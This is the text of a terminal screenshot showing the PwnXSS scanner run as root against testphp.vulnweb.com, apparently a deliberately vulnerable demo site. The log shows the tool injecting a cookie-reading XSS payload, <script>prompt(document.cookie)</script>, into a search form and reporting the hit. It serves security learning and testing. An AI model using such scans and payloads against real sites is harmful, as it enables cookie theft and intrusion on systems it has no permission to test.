 Applications Places System Thu Apr 21, 07:44
python3 pwnxss.py -u http://testphp.vulnweb.com - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]-[~]
$sudo su
[sudo] password for attacker:
[root@parrot]-[/home/attacker]
#cd PwnXSS/
[root@parrot]-[/home/attacker/PwnXSS]
#python3 pwnxss.py -u http://testphp.vulnweb.com
PWNXSS
{v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< STARTING >>>>>>>
[07:44:00] [INFO] Starting PwnXSS...
***************
[07:44:00] [INFO] Checking connection to: http://testphp.vulnweb.com
[07:44:00] [INFO] Connection estabilished 200
[07:44:00] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=qu
ery
[07:44:00] [INFO] Collecting form input key.....
[07:44:00] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[07:44:00] [INFO] Form key name: goButton value: <Submit Confirm>
[07:44:00] [INFO] Sending payload (POST) method...
[07:44:00] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[07:44:00] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton'
: 'goButton'}
***************
[07:44:01] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
Menu python3 pwnxss.py -u ht...